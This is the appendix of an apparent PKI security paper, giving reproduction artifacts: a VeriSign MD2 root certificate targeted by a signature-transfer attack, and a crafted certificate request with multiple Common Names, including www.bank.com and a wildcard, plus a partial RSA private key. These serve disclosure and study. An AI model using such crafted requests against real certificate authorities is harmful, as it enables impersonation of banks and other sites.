Appendix A: Repros
Attack 1: MD2RSA Signature Transfer: VeriSign’s MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate
Cert:
-----BEGIN CERTIFICATE-----
MIICPDCCAaUCEHC65B0Q2Sk0tjjKewPMur8wDQYJKoZIhvcNAQECBQAwXzELMAkG
A1UEBhMCVVMxFzAVBgNVBAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFz
cyAzIFB1YmxpYyBQcmltYXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MB4XDTk2
MDEyOTAwMDAwMFoXDTI4MDgwMTIzNTk1OVowXzELMAkGA1UEBhMCVVMxFzAVBgNV
BAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFzcyAzIFB1YmxpYyBQcmlt
YXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MIGfMA0GCSqGSIb3DQEBAQUAA4GN
ADCBiQKBgQDJXFme8huKARS0EN8EQNvjV69qRUCPhAwL0TPZ2RHP7gJYHyX3KqhE
BarsAx94f56TuZoAqiN91qyFomNFx3InzPRMxnVx0jnvT0Lwdd8KkMaOIG+YD/is
I19wKTakyYbnsZogy1Olhec9vn2a/iRFM9x2Fe0PonFkTGUugWhFpwIDAQABMA0G
CSqGSIb3DQEBAgUAA4GBALtMEivPLCYATxQT3ab7/AoRhIzzKBxnki98tsX63/Do
lbwdj2wsqFHMc9ikwFPwTtYmwHYBV4GSXiHx0bH/59AhWM1pF+NEHJwZRDmJXNyc
AA9WjQKZ7aKQRUzkuxCkPfAyAw7xzvjoyVGM5mKf5p/AfbdynMk2OmufTqj/ZA1k
-----END CERTIFICATE-----
Attack 2: Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name
2a) Multiple Common Names in one X.509 Name are handled differently by different API’s.
PKCS#10 Request for “/O=Badguy Inc/CN=www.badguy.com/OU=Hacking
Division/CN=www.bank.com/CN=*/”:
-----BEGIN CERTIFICATE REQUEST-----
MIIBoDCCAQkCAQAwYDETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFTATBgNVBAMT
DHd3dy5iYW5rLmNvbTCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAvpMimkUd
iFXcV9uTJJzfLs4DNIQdKDnE07HX6BGZ9VctjJYyNHVk4gEnCdfVi9ATbVi3ea1Y
sXmB65GvPTmh1teyfX64epUQABG61cDIa8LfsMeJefThSZ7NySkK2bqn042S33GD
h08bgKds9l38ZvIstA+kMUOOVrdcIN/FH5MCAwEAAaAAMA0GCSqGSIb3DQEBBAUA
A4GBAC+3CEiyrjFSIifr+q2Yun8kt9vLKvALpu9m5jwVsUejcD1utEqPZehngzwU
Wex8INLI9hKO88zHVq7ZsETj0gcZ7cLuQcdPZKbWOV3E0nhcQpulpU+aP4yvh+Hv
DcHT6ZqjyEwxG2WTSzKhzTkgN2h4IHkZb4pHq6kauV3D8Soz
-----END CERTIFICATE REQUEST-----
Private Key:
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC+kyKaRR2IVdxX25MknN8uzgM0hB0oOcTTsdfoEZn1Vy2MljI0
dWTiAScJ19WL0BNtWLd5rVixeYHrka89OaHW17J9frh6lRAAEbrVwMhrwt+wx4l5
9OFJns3JKQrZuqfTjZLfcYOHTxuAp2z2Xfxm8iy0D6QxQ45Wt1wg38UfkwIDAQAB
AoGAQv93KsUhnMySqlCHale8HrhOaCgKGBo3GDVtsih998KuQL6M5+RdkxbUoqE+
cei067xExIIsrDgLdMXC1cNtIX8t6e9v1dsmoDBLbGEJNr93ndueSSBrctRfW2k4